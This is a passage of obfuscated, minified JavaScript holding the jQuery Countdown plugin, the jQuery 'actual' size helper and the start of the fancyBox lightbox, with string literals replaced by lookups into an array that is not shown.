i=camelCase(e[_x25610[182]]);JQClass[_x25610[2629]][i]=JQClass[_x25610[2629]][t][_x25610[35]](e),new JQClass[_x25610[2629]][i]();}};}(jQuery),function(t){_x25610[17]==typeof define&&define[_x25610[887]]?define([_x25610[285]],t):t(jQuery);}(function(g){'use strict';var t=_x25610[2648];g[_x25610[2630]][_x25610[2649]]({name:t,defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:_x25610[2650],layout:_x25610[22],compact:!1,padZeroes:!1,significant:0,description:_x25610[22],expiryUrl:_x25610[22],expiryText:_x25610[22],alwaysExpire:!1,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{'':{labels:[_x25610[2651],_x25610[2652],_x25610[2653],_x25610[2654],_x25610[2655],_x25610[2656],_x25610[2657]],labels1:[_x25610[2658],_x25610[2659],_x25610[2660],_x25610[2661],_x25610[2662],_x25610[2663],_x25610[2664]],compactLabels:[_x25610[954],_x25610[958],_x25610[2665],_x25610[945]],whichLabels:null,digits:[_x25610[258],_x25610[630],_x25610[2666],_x25610[2667],_x25610[2668],_x25610[2669],_x25610[2670],_x25610[2671],_x25610[2672],_x25610[2673]],timeSeparator:_x25610[272],isRTL:!1}},_rtlClass:t+_x25610[2674],_sectionClass:t+_x25610[2675],_amountClass:t+_x25610[2676],_periodClass:t+_x25610[2677],_rowClass:t+_x25610[2678],_holdingClass:t+_x25610[2679],_showClass:t+_x25610[2680],_descrClass:t+_x25610[2681],_timerElems:[],_init:function(){var n=this;this[_x25610[1649]](),this[_x25610[2682]]=[];var s=_x25610[17]==typeof Date[_x25610[527]]?Date[_x25610[527]]:function(){return new Date()[_x25610[2027]]();},r=window[_x25610[2683]]&&_x25610[17]==typeof window[_x25610[2683]][_x25610[527]];var o=window[_x25610[2025]]||window[_x25610[2684]]||window[_x25610[2685]]||window[_x25610[2686]]||window[_x25610[2687]]||null,a=0;!o||g[_x25610[2688]]?(g[_x25610[2688]]=null,g[_x25610[2648]][_x25610[2689]]=setInterval(function(){n[_x25610[2690]]();},1000)):(a=window[_x25610[2691]]||window[_x25610[2692]]||window[_x25610[2693]]||window[_x25610[2694]]||window[_x25610[2695]]||s(),o(function t(e){var i=e<1000000000000?r?window[_x25610[2683]][_x25610[527]]()+window[_x25610[2683]][_x25610[2697]][_x25610[2696]]:s():e||s();1000<=i-a&&(n[_x25610[2690]](),a=i),o(t);}));},UTCDate:function(t,e,i,n,s,r,o,a){_x25610[0]==typeof e&&e instanceof Date&&(a=e[_x25610[2698]](),o=e[_x25610[2699]](),r=e[_x25610[1049]](),s=e[_x25610[1048]](),n=e[_x25610[1037]](),i=e[_x25610[1035]](),e=e[_x25610[1033]]());var l=new Date();return l[_x25610[2700]](e),l[_x25610[2701]](1),l[_x25610[2702]](i||0),l[_x25610[2701]](n||1),l[_x25610[2703]](s||0),l[_x25610[2704]]((r||0)-(Math[_x25610[970]](t)<30?60*t:t)),l[_x25610[2705]](o||0),l[_x25610[2706]](a||0),l;},periodsToSeconds:function(t){return 31557600*t[0]+2629800*t[1]+604800*t[2]+86400*t[3]+3600*t[4]+60*t[5]+t[6];},resync:function(){var s=this;g(_x25610[457]+this[_x25610[2638]]())[_x25610[28]](function(){var t=g[_x25610[356]](this,s[_x25610[182]]);if(t[_x25610[564]][_x25610[2707]]){for(var e,i=null,n=0;n<s[_x25610[2682]][_x25610[15]];n++)if(s[_x25610[2682]][n][0]===t[_x25610[564]][_x25610[2707]]){i=s[_x25610[2682]][n];break;}s[_x25610[2708]](i[2])&&(e=g[_x25610[37]](t[_x25610[564]][_x25610[2707]])?t[_x25610[564]][_x25610[2707]][_x25610[31]](this,[]):null,i[2]=(e?new Date()[_x25610[2027]]()-e[_x25610[2027]]():0)-i[1]),t[_x25610[2709]]&&t[_x25610[2709]][_x25610[2710]](t[_x25610[2709]][_x25610[2698]]()+i[2]),t[_x25610[2711]][_x25610[2710]](t[_x25610[2711]][_x25610[2698]]()+i[2]);}});for(var t=0;t<s[_x25610[2682]][_x25610[15]];t++)s[_x25610[2708]](s[_x25610[2682]][t][2])||(s[_x25610[2682]][t][1]+=s[_x25610[2682]][t][2],delete s[_x25610[2682]][t][2]);},_instSettings:function(t,e){return{_periods:[0,0,0,0,0,0,0]};},_addElem:function(t){this[_x25610[2712]](t)||this[_x25610[2713]][_x25610[8]](t);},_hasElem:function(t){return-1<g[_x25610[278]](t,this[_x25610[2713]]);},_removeElem:function(e){this[_x25610[2713]]=g[_x25610[30]](this[_x25610[2713]],function(t){return t===e?null:t;});},_updateElems:function(){for(var t=this[_x25610[2713]][_x25610[15]]-1;0<=t;t--)this[_x25610[2714]](this[_x25610[2713]][t]);},_optionsChanged:function(t,e,i){i[_x25610[2715]]&&(i[_x25610[2715]]=i[_x25610[2715]][_x25610[41]](/&lt;/g,_x25610[282])[_x25610[41]](/&gt;/g,_x25610[284])),this[_x25610[2716]](e[_x25610[564]],i);var n=e[_x25610[564]][_x25610[2717]]!==i[_x25610[2717]];g[_x25610[35]](e[_x25610[564]],i),this[_x25610[2718]](t,e,!this[_x25610[2708]](i[_x25610[2719]])||!this[_x25610[2708]](i[_x25610[2720]])||n);var s=new Date();(e[_x25610[2709]]&&e[_x25610[2709]]<s||e[_x25610[2711]]&&e[_x25610[2711]]>s)&&this[_x25610[2721]](t[0]),this[_x25610[2714]](t,e);},_updateCountdown:function(t,e){var i,n;t=t[_x25610[285]]?t:g(t),(e=e||this[_x25610[2647]](t))&&(t[_x25610[555]](this[_x25610[2722]](e))[_x25610[727]](this[_x25610[2723]],e[_x25610[564]][_x25610[2724]]),_x25610[1174]!==e[_x25610[2725]]&&g[_x25610[37]](e[_x25610[564]][_x25610[2726]])&&(i=_x25610[2727]!==e[_x25610[2725]]?e[_x25610[2728]]:this[_x25610[2729]](e,e[_x25610[2730]],e[_x25610[564]][_x25610[2731]],new Date()),1!==e[_x25610[564]][_x25610[2732]]&&this[_x25610[2733]](i)%e[_x25610[564]][_x25610[2732]]!=0||e[_x25610[564]][_x25610[2726]][_x25610[31]](t[0],[i])),_x25610[1174]!==e[_x25610[2725]]&&(e[_x25610[2709]]?e[_x25610[2734]][_x25610[2027]]()<e[_x25610[2709]][_x25610[2027]]():e[_x25610[2734]][_x25610[2027]]()>=e[_x25610[2711]][_x25610[2027]]())&&!e[_x25610[2735]]?(e[_x25610[2735]]=!0,(this[_x25610[2712]](t[0])||e[_x25610[564]][_x25610[2736]])&&(this[_x25610[2737]](t[0]),g[_x25610[37]](e[_x25610[564]][_x25610[2738]])&&e[_x25610[564]][_x25610[2738]][_x25610[31]](t[0],[]),e[_x25610[564]][_x25610[2739]]&&(n=e[_x25610[564]][_x25610[2715]],e[_x25610[564]][_x25610[2715]]=e[_x25610[564]][_x25610[2739]],this[_x25610[2714]](t[0],e),e[_x25610[564]][_x25610[2715]]=n),e[_x25610[564]][_x25610[2740]]&&(window[_x25610[242]]=e[_x25610[564]][_x25610[2740]])),e[_x25610[2735]]=!1):_x25610[1174]===e[_x25610[2725]]&&this[_x25610[2737]](t[0]));},_resetExtraLabels:function(t,e){var i=null;for(i in e)i[_x25610[276]](/[Ll]abels[02-9]|compactLabels1/)&&(t[i]=e[i]);for(i in t)i[_x25610[276]](/[Ll]abels[02-9]|compactLabels1/)&&void 0===e[i]&&(t[i]=null);},_eqNull:function(t){return null==t;},_adjustSettings:function(t,e,i){for(var n=null,s=0;s<this[_x25610[2682]][_x25610[15]];s++)if(this[_x25610[2682]][s][0]===e[_x25610[564]][_x25610[2707]]){n=this[_x25610[2682]][s][1];break;}var r,o=null,a=null;this[_x25610[2708]](n)?(r=g[_x25610[37]](e[_x25610[564]][_x25610[2707]])?e[_x25610[564]][_x25610[2707]][_x25610[31]](t[0],[]):null,o=new Date(),a=r?o[_x25610[2027]]()-r[_x25610[2027]]():0,this[_x25610[2682]][_x25610[8]]([e[_x25610[564]][_x25610[2707]],a])):(o=new Date(),a=e[_x25610[564]][_x25610[2707]]?n:0);var l=e[_x25610[564]][_x25610[2717]],l=this[_x25610[2708]](l)?-o[_x25610[2741]]():l;(i||!i&&this[_x25610[2708]](e[_x25610[2711]])&&this[_x25610[2708]](e[_x25610[2709]]))&&(e[_x25610[2709]]=e[_x25610[564]][_x25610[2720]],this[_x25610[2708]](e[_x25610[2709]])||(e[_x25610[2709]]=this[_x25610[2742]](l,this[_x25610[2743]](e[_x25610[2709]],null)),e[_x25610[2709]]&&a&&e[_x25610[2709]][_x25610[2710]](e[_x25610[2709]][_x25610[2698]]()+a)),e[_x25610[2711]]=this[_x25610[2742]](l,this[_x25610[2743]](e[_x25610[564]][_x25610[2719]],o)),a&&e[_x25610[2711]][_x25610[2710]](e[_x25610[2711]][_x25610[2698]]()+a)),e[_x25610[2730]]=this[_x25610[2744]](e);},_preDestroy:function(t,e){this[_x25610[2737]](t[0]),t[_x25610[253]]();},pause:function(t){this[_x25610[2725]](t,_x25610[1174]);},lap:function(t){this[_x25610[2725]](t,_x25610[2727]);},resume:function(t){this[_x25610[2725]](t,null);},toggle:function(t){this[(g[_x25610[356]](t,this[_x25610[182]])||{})[_x25610[2725]]?_x25610[2040]:_x25610[1174]](t);},toggleLap:function(t){this[(g[_x25610[356]](t,this[_x25610[182]])||{})[_x25610[2725]]?_x25610[2040]:_x25610[2727]](t);},_hold:function(t,e){var i,n=g[_x25610[356]](t,this[_x25610[182]]);n&&(_x25610[1174]!==n[_x25610[2725]]||e||(n[_x25610[2728]]=n[_x25610[2745]],i=n[_x25610[2709]]?_x25610[230]:_x25610[79],n[n[_x25610[2709]]?_x25610[2709]:_x25610[2711]]=this[_x25610[2743]](i+n[_x25610[2728]][0]+_x25610[954]+i+n[_x25610[2728]][1]+_x25610[955]+i+n[_x25610[2728]][2]+_x25610[2665]+i+n[_x25610[2728]][3]+_x25610[945]+i+n[_x25610[2728]][4]+_x25610[951]+i+n[_x25610[2728]][5]+_x25610[958]+i+n[_x25610[2728]][6]+_x25610[941]),this[_x25610[2721]](t)),n[_x25610[2725]]=e,n[_x25610[2745]]=_x25610[1174]===e?n[_x25610[2728]]:null,g[_x25610[356]](t,this[_x25610[182]],n),this[_x25610[2714]](t,n));},getTimes:function(t){var e=g[_x25610[356]](t,this[_x25610[182]]);return e?_x25610[1174]===e[_x25610[2725]]?e[_x25610[2745]]:e[_x25610[2725]]?this[_x25610[2729]](e,e[_x25610[2730]],e[_x25610[564]][_x25610[2731]],new Date()):e[_x25610[2728]]:null;},_determineTime:function(t,e){var i,n,h=this,s=this[_x25610[2708]](t)?e:_x25610[53]==typeof t?function(t){t=t[_x25610[52]]();for(var e=new Date(),i=e[_x25610[1033]](),n=e[_x25610[1035]](),s=e[_x25610[1037]](),r=e[_x25610[1048]](),o=e[_x25610[1049]](),a=e[_x25610[2699]](),l=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,c=l[_x25610[112]](t);c;){switch(c[2]||_x25610[941]){case _x25610[941]:a+=parseInt(c[1],10);break;case _x25610[958]:o+=parseInt(c[1],10);break;case _x25610[951]:r+=parseInt(c[1],10);break;case _x25610[945]:s+=parseInt(c[1],10);break;case _x25610[2665]:s+=7*parseInt(c[1],10);break;case _x25610[955]:n+=parseInt(c[1],10),s=Math[_x25610[1714]](s,h[_x25610[2746]](i,n));break;case _x25610[954]:i+=parseInt(c[1],10),s=Math[_x25610[1714]](s,h[_x25610[2746]](i,n));}c=l[_x25610[112]](t);}return new Date(i,n,s,r,o,a,0);}(t):_x25610[20]==typeof t?(i=t,(n=new Date())[_x25610[895]](n[_x25610[2027]]()+1000*i),n):t;return s&&s[_x25610[2710]](0),s;},_getDaysInMonth:function(t,e){return 32-new Date(t,e,32)[_x25610[1037]]();},_normalLabels:function(t){return t;},_generateHTML:function(i){var n=this;i[_x25610[2728]]=i[_x25610[2725]]?i[_x25610[2728]]:this[_x25610[2729]](i,i[_x25610[2730]],i[_x25610[564]][_x25610[2731]],new Date());for(var t=!1,e=0,s=i[_x25610[564]][_x25610[2731]],r=g[_x25610[35]]({},i[_x25610[2730]]),o=null,o=0;o<=6;o++)t=t||_x25610[782]===i[_x25610[2730]][o]&&0<i[_x25610[2728]][o],r[o]=_x25610[782]!==i[_x25610[2730]][o]||t?i[_x25610[2730]][o]:null,e+=r[o]?1:0,s-=0<i[_x25610[2728]][o]?1:0;var a=[!1,!1,!1,!1,!1,!1,!1];for(o=6;0<=o;o--)i[_x25610[2730]][o]&&(i[_x25610[2728]][o]?a[o]=!0:(a[o]=0<s,s--));function l(t){var e=i[_x25610[564]][_x25610[2747]+u(i[_x25610[2728]][t])];return r[t]?n[_x25610[2748]](i,i[_x25610[2728]][t])+(e?e[t]:h[t])+_x25610[59]:_x25610[22];}function c(t){var e=i[_x25610[564]][_x25610[2749]+u(i[_x25610[2728]][t])];return!i[_x25610[564]][_x25610[2731]]&&r[t]||i[_x25610[564]][_x25610[2731]]&&a[t]?_x25610[2750]+n[_x25610[2751]]+_x25610[2752]+n[_x25610[2753]]+_x25610[2586]+n[_x25610[2754]](i,i[_x25610[2728]][t],d)+_x25610[2755]+n[_x25610[2756]]+_x25610[2586]+(e?e[t]:h[t])+_x25610[2757]:_x25610[22];}var h=i[_x25610[564]][_x25610[2758]]?i[_x25610[564]][_x25610[2747]]:i[_x25610[564]][_x25610[2749]],u=i[_x25610[564]][_x25610[2759]]||this[_x25610[2760]],d=i[_x25610[564]][_x25610[2761]]?2:1;return i[_x25610[564]][_x25610[2715]]?this[_x25610[2762]](i,r,i[_x25610[564]][_x25610[2715]],i[_x25610[564]][_x25610[2758]],i[_x25610[564]][_x25610[2731]],a):(i[_x25610[564]][_x25610[2758]]?_x25610[2750]+this[_x25610[2763]]+_x25610[59]+this[_x25610[2753]]+(i[_x25610[2725]]?_x25610[59]+this[_x25610[2764]]:_x25610[22])+_x25610[2586]+l(0)+l(1)+l(2)+l(3)+(r[4]?this[_x25610[2754]](i,i[_x25610[2728]][4],2):_x25610[22])+(r[5]?(r[4]?i[_x25610[564]][_x25610[2765]]:_x25610[22])+this[_x25610[2754]](i,i[_x25610[2728]][5],2):_x25610[22])+(r[6]?(r[4]||r[5]?i[_x25610[564]][_x25610[2765]]:_x25610[22])+this[_x25610[2754]](i,i[_x25610[2728]][6],2):_x25610[22]):_x25610[2750]+this[_x25610[2763]]+_x25610[59]+this[_x25610[2766]]+(i[_x25610[564]][_x25610[2731]]||e)+(i[_x25610[2725]]?_x25610[59]+this[_x25610[2764]]:_x25610[22])+_x25610[2586]+c(0)+c(1)+c(2)+c(3)+c(4)+c(5)+c(6))+_x25610[2767]+(i[_x25610[564]][_x25610[2768]]?_x25610[2750]+this[_x25610[2763]]+_x25610[59]+this[_x25610[2769]]+_x25610[2586]+i[_x25610[564]][_x25610[2768]]+_x25610[2767]:_x25610[22]);},_buildLayout:function(i,t,e,n,s,r){for(var o=i[_x25610[564]][n?_x25610[2747]:_x25610[2749]],a=i[_x25610[564]][_x25610[2759]]||this[_x25610[2760]],l=function(t){return(i[_x25610[564]][(n?_x25610[2747]:_x25610[2749])+a(i[_x25610[2728]][t])]||o)[t];},c=function(t,e){return i[_x25610[564]][_x25610[2770]][Math[_x25610[2169]](t/e)%10];},h={desc:i[_x25610[564]][_x25610[2768]],sep:i[_x25610[564]][_x25610[2765]],yl:l(0),yn:this[_x25610[2754]](i,i[_x25610[2728]][0],1),ynn:this[_x25610[2754]](i,i[_x25610[2728]][0],2),ynnn:this[_x25610[2754]](i,i[_x25610[2728]][0],3),y1:c(i[_x25610[2728]][0],1),y10:c(i[_x25610[2728]][0],10),y100:c(i[_x25610[2728]][0],100),y1000:c(i[_x25610[2728]][0],1000),ol:l(1),on:this[_x25610[2754]](i,i[_x25610[2728]][1],1),onn:this[_x25610[2754]](i,i[_x25610[2728]][1],2),onnn:this[_x25610[2754]](i,i[_x25610[2728]][1],3),o1:c(i[_x25610[2728]][1],1),o10:c(i[_x25610[2728]][1],10),o100:c(i[_x25610[2728]][1],100),o1000:c(i[_x25610[2728]][1],1000),wl:l(2),wn:this[_x25610[2754]](i,i[_x25610[2728]][2],1),wnn:this[_x25610[2754]](i,i[_x25610[2728]][2],2),wnnn:this[_x25610[2754]](i,i[_x25610[2728]][2],3),w1:c(i[_x25610[2728]][2],1),w10:c(i[_x25610[2728]][2],10),w100:c(i[_x25610[2728]][2],100),w1000:c(i[_x25610[2728]][2],1000),dl:l(3),dn:this[_x25610[2754]](i,i[_x25610[2728]][3],1),dnn:this[_x25610[2754]](i,i[_x25610[2728]][3],2),dnnn:this[_x25610[2754]](i,i[_x25610[2728]][3],3),d1:c(i[_x25610[2728]][3],1),d10:c(i[_x25610[2728]][3],10),d100:c(i[_x25610[2728]][3],100),d1000:c(i[_x25610[2728]][3],1000),hl:l(4),hn:this[_x25610[2754]](i,i[_x25610[2728]][4],1),hnn:this[_x25610[2754]](i,i[_x25610[2728]][4],2),hnnn:this[_x25610[2754]](i,i[_x25610[2728]][4],3),h1:c(i[_x25610[2728]][4],1),h10:c(i[_x25610[2728]][4],10),h100:c(i[_x25610[2728]][4],100),h1000:c(i[_x25610[2728]][4],1000),ml:l(5),mn:this[_x25610[2754]](i,i[_x25610[2728]][5],1),mnn:this[_x25610[2754]](i,i[_x25610[2728]][5],2),mnnn:this[_x25610[2754]](i,i[_x25610[2728]][5],3),m1:c(i[_x25610[2728]][5],1),m10:c(i[_x25610[2728]][5],10),m100:c(i[_x25610[2728]][5],100),m1000:c(i[_x25610[2728]][5],1000),sl:l(6),sn:this[_x25610[2754]](i,i[_x25610[2728]][6],1),snn:this[_x25610[2754]](i,i[_x25610[2728]][6],2),snnn:this[_x25610[2754]](i,i[_x25610[2728]][6],3),s1:c(i[_x25610[2728]][6],1),s10:c(i[_x25610[2728]][6],10),s100:c(i[_x25610[2728]][6],100),s1000:c(i[_x25610[2728]][6],1000)},u=e,d=0;d<=6;d++)var p=_x25610[2771][_x25610[283]](d),f=new RegExp(_x25610[2772]+p+_x25610[2773]+p+_x25610[2774],_x25610[80]),u=u[_x25610[41]](f,!s&&t[d]||s&&r[d]?_x25610[130]:_x25610[22]);return g[_x25610[28]](h,function(t,e){var i=new RegExp(_x25610[2772]+t+_x25610[2775],_x25610[80]);u=u[_x25610[41]](i,e);}),u;},_minDigits:function(t,e,i){return(e=_x25610[22]+e)[_x25610[15]]>=i?this[_x25610[2748]](t,e):(e=_x25610[2776]+e,this[_x25610[2748]](t,e[_x25610[1016]](e[_x25610[15]]-i)));},_translateDigits:function(e,t){return(_x25610[22]+t)[_x25610[41]](/[0-9]/g,function(t){return e[_x25610[564]][_x25610[2770]][t];});},_determineShow:function(t){var e=t[_x25610[564]][_x25610[1739]],i=[];return i[0]=e[_x25610[276]](_x25610[954])?_x25610[782]:e[_x25610[276]](_x25610[2777])?_x25610[2778]:null,i[1]=e[_x25610[276]](_x25610[955])?_x25610[782]:e[_x25610[276]](_x25610[619])?_x25610[2778]:null,i[2]=e[_x25610[276]](_x25610[2665])?_x25610[782]:e[_x25610[276]](_x25610[2779])?_x25610[2778]:null,i[3]=e[_x25610[276]](_x25610[945])?_x25610[782]:e[_x25610[276]](_x25610[183])?_x25610[2778]:null,i[4]=e[_x25610[276]](_x25610[951])?_x25610[782]:e[_x25610[276]](_x25610[2780])?_x25610[2778]:null,i[5]=e[_x25610[276]](_x25610[958])?_x25610[782]:e[_x25610[276]](_x25610[2781])?_x25610[2778]:null,i[6]=e[_x25610[276]](_x25610[941])?_x25610[782]:e[_x25610[276]](_x25610[2782])?_x25610[2778]:null,i;},_calculatePeriods:function(t,i,e,n){t[_x25610[2734]]=n,t[_x25610[2734]][_x25610[2710]](0);var s=new Date(t[_x25610[2734]][_x25610[2027]]());t[_x25610[2709]]?n[_x25610[2027]]()<t[_x25610[2709]][_x25610[2027]]()?t[_x25610[2734]]=n=s:n=t[_x25610[2709]]:(s[_x25610[895]](t[_x25610[2711]][_x25610[2027]]()),n[_x25610[2027]]()>t[_x25610[2711]][_x25610[2027]]()&&(t[_x25610[2734]]=n=s));var r,o,a,l,c,h,u,d=[0,0,0,0,0,0,0];(i[0]||i[1])&&(r=this[_x25610[2746]](n[_x25610[1033]](),n[_x25610[1035]]()),o=this[_x25610[2746]](s[_x25610[1033]](),s[_x25610[1035]]()),a=s[_x25610[1037]]()===n[_x25610[1037]]()||s[_x25610[1037]]()>=Math[_x25610[1714]](r,o)&&n[_x25610[1037]]()>=Math[_x25610[1714]](r,o),l=function(t){return 60*(60*t[_x25610[1048]]()+t[_x25610[1049]]())+t[_x25610[2699]]();},c=Math[_x25610[54]](0,12*(s[_x25610[1033]]()-n[_x25610[1033]]())+s[_x25610[1035]]()-n[_x25610[1035]]()+(s[_x25610[1037]]()<n[_x25610[1037]]()&&!a||a&&l(s)<l(n)?-1:0)),d[0]=i[0]?Math[_x25610[2169]](c/12):0,d[1]=i[1]?c-12*d[0]:0,h=(n=new Date(n[_x25610[2027]]()))[_x25610[1037]]()===r,u=this[_x25610[2746]](n[_x25610[1033]]()+d[0],n[_x25610[1035]]()+d[1]),n[_x25610[1037]]()>u&&n[_x25610[2783]](u),n[_x25610[2784]](n[_x25610[1033]]()+d[0]),n[_x25610[2785]](n[_x25610[1035]]()+d[1]),h&&n[_x25610[2783]](u));function p(t,e){d[t]=i[t]?Math[_x25610[2169]](f/e):0,f-=d[t]*e;}var f=Math[_x25610[2169]]((s[_x25610[2027]]()-n[_x25610[2027]]())/1000),g=null;if(p(2,604800),p(3,86400),p(4,3600),p(5,60),p(6,1),0<f&&!t[_x25610[2709]])for(var m=[1,12,4.3482,7,24,60,60],v=6,y=1,g=6;0<=g;g--)i[g]&&(d[v]>=y&&(d[v]=0,f=1),0<f&&(d[g]++,f=0,v=g,y=1)),y*=m[g];if(e)for(g=0;g<=6;g++)e&&d[g]?e--:e||(d[g]=0);return d;}});}),function(t){_x25610[17]==typeof define&&define[_x25610[887]]?define([_x25610[285]],t):t(jQuery);}(function(h){h[_x25610[14]][_x25610[886]]=h[_x25610[14]][_x25610[886]]||h[_x25610[14]][_x25610[885]],h[_x25610[14]][_x25610[35]]({actual:function(t,e){if(!this[t])throw _x25610[2786]+t+_x25610[2787];var n,i,s,r,o,a=h[_x25610[35]]({absolute:!1,clone:!1,includeMargin:!1,display:_x25610[570]},e),l=this[_x25610[32]](0);o=!0===a[_x25610[556]]?(r=function(){l=l[_x25610[556]]()[_x25610[204]](_x25610[341],_x25610[2788])[_x25610[571]](_x25610[340]);},function(){l[_x25610[471]]();}):(n=[],i=_x25610[22],r=function(){s=l[_x25610[1005]]()[_x25610[886]]()[_x25610[159]](_x25610[2789]),i+=_x25610[2790]+a[_x25610[383]]+_x25610[2791],!0===a[_x25610[616]]&&(i+=_x25610[2792]),s[_x25610[28]](function(){var t=h(this),e=t[_x25610[204]](_x25610[341]);n[_x25610[8]](e),t[_x25610[204]](_x25610[341],e?e+_x25610[1911]+i:i);});},function(){s[_x25610[28]](function(t){var e=h(this),i=n[t];void 0===i?e[_x25610[704]](_x25610[341]):e[_x25610[204]](_x25610[341],i);});}),r();var c=/(outer)/[_x25610[118]](t)?l[t](a[_x25610[2793]]):l[t]();return o(),c;}});}),function(s,i,M,d){'use strict';function p(t){return t&&t[_x25610[11]]&&t instanceof M;}function f(t){return t&&_x25610[53]===M[_x25610[16]](t);}function R(t){return f(t)&&0<t[_x25610[9]](_x25610[963]);}function N(t,e){var i=parseInt(t,10)||0;return e&&R(t)&&(i=I[_x25610[2794]]()[e]/100*i),Math[_x25610[2237]](i);}function L(t,e){return N(t,e)+_x25610[393];}var r=M(_x25610[555]),o=M(s),c=M(i),I=M[_x25610[939]]=function(){I[_x25610[842]][_x25610[31]](this,arguments);},a=navigator[_x25610[1679]][_x25610[276]](/msie/i),l=null,h=i[_x25610[2795]]!==d;M[_x25610[35]](I,{version:_x25610[2796],defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!h,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:_x25610[614],wrapCSS:_x25610[22],arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3000,preload:3,modal:!1,loop:!0,ajax:{dataType:_x25610[555],headers:{'X-fancyBox':!0}},iframe:{scrolling:_x25610[614],preload:!0},swf:{wmode:_x25610[1712],allowfullscreen:_x25610[352],allowscriptaccess:_x25610[658]},keys:{next:{13:_x25610[338],34:_x25610[2024],39:_x25610[338],40:_x25610[2024]},prev:{8:_x25610[1198],33:_x25610[2797],37:_x25610[1198],38:_x25610[2797]},close:[27],play:[32],toggle:[70]},direction:{next:_x25610[338],prev:_x25610[1198]},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:_x25610[2798],image:_x25610[2799],iframe:_x25610[2800]+(a?_x25610[2801]:_x25610[22])+_x25610[2802],error:_x25610[2803],closeBtn:_x25610[2804],next:_x25610[2805],prev:_x25610[2806]},openEffect:_x25610[1146],openSpeed:250,openEasing:_x25610[655],openOpacity:!0,openMethod:_x25610[2807],closeEffect:_x25610[1146],closeSpeed:250,closeEasing:_x25610[655],closeOpacity:!0,closeMethod:_x25610[2808],nextEffect:_x25610[2809],nextSpeed:250,nextEasing:_x25610[655],nextMethod:_x25610[2810],prevEffect:_x25610[2809],prevSpeed:250,prevEasing:_x25610[655],prevMethod:_x25610[2811],helpers:{overlay:!0,title:!0},onCancel:M[_x25610[361]],beforeLoad:M[_x25610[361]],afterLoad:M[_x25610[361]],beforeShow:M[_x25610[361]],afterShow:M[_x25610[361]],beforeChange:M[_x25610[361]],beforeClose:M[_x25610[361]],afterClose:M[_x25610[361]]},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(h,u){if(h&&(M[_x25610[38]](u)||(u={}),!1!==I[_x25610[575]](!0)))return M[_x25610[39]](h)||(h=p(h)?M(h)[_x25610[289]]():[h]),M[_x25610[28]](h,function(t,e){var i,n,s,r,o,a,l,c={};_x25610[0]===M[_x25610[16]](e)&&(e[_x25610[44]]&&(e=M(e)),p(e)?(c={href:e[_x25610[356]](_x25610[2812])||e[_x25610[204]](_x25610[246]),title:e[_x25610[356]](_x25610[2813])||e[_x25610[204]](_x25610[1345]),isDom:!0,element:e},M[_x25610[2814]]&&M[_x25610[35]](!0,c,e[_x25610[2814]]())):c=e),i=u[_x25610[246]]||c[_x25610[246]]||(f(e)?e:null),n=u[_x25610[1345]]!==d?u[_x25610[1345]]:c[_x25610[1345]]||_x25610[22],!(r=(s=u[_x25610[624]]||c[_x25610[624]])?_x25610[555]:u[_x25610[16]]||c[_x25610[16]])&&c[_x25610[2815]]&&(r=(r=e[_x25610[356]](_x25610[2816]))||((o=e[_x25610[538]](_x25610[225])[_x25610[276]](/fancybox\.(\w+)/))?o[1]:null)),f(i)&&(r||(I[_x25610[2817]](i)?r=_x25610[2818]:I[_x25610[2819]](i)?r=_x25610[2820]:_x25610[122]===i[_x25610[283]](0)?r=_x25610[675]:f(e)&&(r=_x25610[555],s=e)),_x25610[824]===r&&(i=(a=i[_x25610[57]](/\s+/,2))[_x25610[132]](),l=a[_x25610[132]]())),s||(_x25610[675]===r?i?s=M(f(i)?i[_x25610[41]](/.*(?=#[^\s]+$)/,_x25610[22]):i):c[_x25610[2815]]&&(s=e):_x25610[555]===r?s=i:r||i||!c[_x25610[2815]]||(r=_x25610[675],s=e)),M[_x25610[35]](c,{href:i,type:r,content:s,title:n,selector:l}),h[t]=c;}),I[_x25610[662]]=M[_x25610[35]](!0,{},I[_x25610[894]],u),u[_x25610[2821]]!==d&&(I[_x25610[662]][_x25610[2821]]=!!u[_x25610[2821]]&&M[_x25610[35]]({},I[_x25610[894]][_x25610[2821]],u[_x25610[2821]])),I[_x25610[914]]=h,I[_x25610[2822]](I[_x25610[662]][_x25610[287]]);},cancel:function(){var t=I[_x25610[2823]];t&&!1!==I[_x25610[479]](_x25610[2824])&&(I[_x25610[2825]](),I[_x25610[2826]]&&I[_x25610[2826]][_x25610[765]](),I[_x25610[2826]]=null,I[_x25610[2827]]&&(I[_x25610[2827]][_x25610[301]]=I[_x25610[2827]][_x25610[1026]]=null),t[_x25610[1194]]&&t[_x25610[1194]][_x25610[372]](!0,!0)[_x25610[479]](_x25610[2828])[_x25610[471]](),I[_x25610[2823]]=null,I[_x25610[2363]]||I[_x25610[2829]](t));},close:function(t){I[_x25610[2830]](),!1!==I[_x25610[479]](_x25610[2831])&&(I[_x25610[2832]](),I[_x25610[1587]]&&(I[_x25610[2833]]&&!0!==t?(I[_x25610[2833]]=I[_x25610[2834]]=!1,I[_x25610[2835]]=!0,M(_x25610[2836])[_x25610[471]](),I[_x25610[1194]][_x25610[372]](!0,!0)[_x25610[726]](_x25610[2837]),I[_x25610[2838]][I[_x25610[2363]][_x25610[2839]]]()):(M(_x25610[2840])[_x25610[372]](!0)[_x25610[479]](_x25610[2828])[_x25610[471]](),I[_x25610[2829]]())));},play:function(t){function e(){clearTimeout(I[_x25610[2841]][_x25610[667]]);}function i(){e(),I[_x25610[2363]]&&I[_x25610[2841]][_x25610[1587]]&&(I[_x25610[2841]][_x25610[667]]=setTimeout(I[_x25610[1189]],I[_x25610[2363]][_x25610[2842]]));}function 